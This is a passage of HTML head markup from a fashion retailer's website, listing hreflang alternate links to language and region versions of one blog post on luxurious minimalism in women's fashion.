<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
